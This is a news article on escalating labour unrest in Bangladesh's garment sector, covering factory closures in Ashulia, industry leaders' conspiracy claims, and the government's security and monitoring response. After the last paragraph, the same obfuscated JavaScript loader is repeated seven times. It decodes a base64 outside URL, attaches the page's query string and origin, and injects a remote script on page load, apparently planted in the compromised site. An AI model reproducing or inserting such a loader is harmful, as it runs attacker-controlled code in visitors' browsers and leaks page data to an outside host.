Syed Shemul Parvez :
The garment industry in Bangladesh is facing a spate of unprecedented crisis, with ongoing labour unrest escalating across key industrial zones such as Savar and Ashulia.
Protests have intensified, with factories being vandalised and set ablaze, leaving industry owners in a state of panic.
Experts and industry leaders have called for swift action to restore stability and protect one of the country’s most critical economic sectors.
Sources revealed that on Thursday, a total of 219 factories in the Ashulia Industrial Area of Savar had been declared closed due to the ongoing unrest.
These included 133 factories that declared general holidays and 86 that were closed under Section 13(1) of the Labour Act-2006.
Over 100 garment factories abruptly shut down on Wednesday, while production resumed in others.
Sources also stated that despite all the heightened surveillance and intervention from the government, factory owners, and law enforcement agencies, the situation continues to worsen.
PROTESTS AND UNREST
The protests, initially sparked by demands for an increase in attendance bonuses, cessation of worker layoffs, higher Tiffin allowances, wage increases, and gender-equal hiring practices, have since grown more chaotic.
While the workers’ grievances are clear, industry insiders suggest that a larger conspiracy may be at play, with both domestic and foreign actors allegedly seeking to destabilise the sector.
Industry leaders have voiced their concerns that the situation may not solely be driven by worker discontent.
“We don’t believe these are workers causing the chaos,” said Mohammad Hatem, President of the Bangladesh Knitwear Manufacturers and Exporters Association (BKMEA).
“They are intentionally creating instability here. If they succeed, buyers will pull out of Bangladesh. We know exactly who’s behind this—it’s not hard to figure out.”
Mohiuddin Rubel, Director of BKMEA, echoed Hatem’s sentiment, suggesting that domestic and foreign entities may be conspiring to orchestrate the disturbances.
“This unrest is happening at a time when we were moving towards stability. It’s crucial to understand that losing global buyers could have devastating effects on our industry,” Rubel added.
GOVERNMENT RESPONSE
In response to the unrest, the government has taken several steps to address the growing tensions.
Members of the Bangladesh Army, APBn, and police have been deployed to several areas, including Narsinhapur, where they are patrolling industrial zones to prevent further vandalism and violence.
Md. Sarwar Alam, Superintendent of Ashulia Industrial Police-1, confirmed the heightened security measures, stating, “On Wednesday, we urged workers through loudspeakers to return to work peacefully.
All parties are currently in discussions to find a resolution to the workers’ demands. So far, no new reports of unrest have surfaced in the area.”
To further address the labour crisis, the government has formed a Labour-Related Complaints Monitoring Committee, which will focus on resolving disputes and improving labour conditions across the industry.
The committee was announced by Asif Mahmud Shojib Bhuiyan, an adviser to the Ministry of Labour and Employment, following a meeting with other government officials.
ECONOMIC IMPLICATIONS
The garment industry is the backbone of Bangladesh’s economy, employing approximately 4 million workers directly and benefiting an additional 20 million people indirectly.
Any prolonged disruption in this sector could have catastrophic consequences for the national economy, particularly given the risk of losing orders from global buyers.
The Bangladesh Garment Manufacturers and Exporters Association (BGMEA) has expressed deep concerns about the long-term impact of the unrest.
According to BGMEA officials, protests initially began at the Dhaka Export Processing Zone (EPZ) gate, where demonstrators demanded jobs.
The unrest quickly spread to nearby factories, leading to widespread violence and vandalism.
If the unrest continues, industry owners fear that the image of Bangladesh’s garment sector will be tarnished, potentially resulting in the cancellation of purchase orders from international clients.
This would severely damage the country’s standing as a reliable hub for ready-made garment (RMG) production.
CALL FOR RESOLUTION
As the unrest grows, experts are urging the government and industry leaders to act swiftly to resolve the situation. “Efforts are underway to resolve the conflicts regarding the workers’ demands,” said SP Sarwar Alam.
“Talks are also ongoing with the field-level officials of the Department of Inspection for Factories and Establishments (DIFE) to reach a solution.”
With so much at stake, stakeholders in the garment industry are hopeful that a peaceful resolution can be reached before the situation deteriorates further.
Both the government and industry leaders must navigate these troubled waters carefully, as the future of Bangladesh’s most vital sector hangs in the balance.(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();




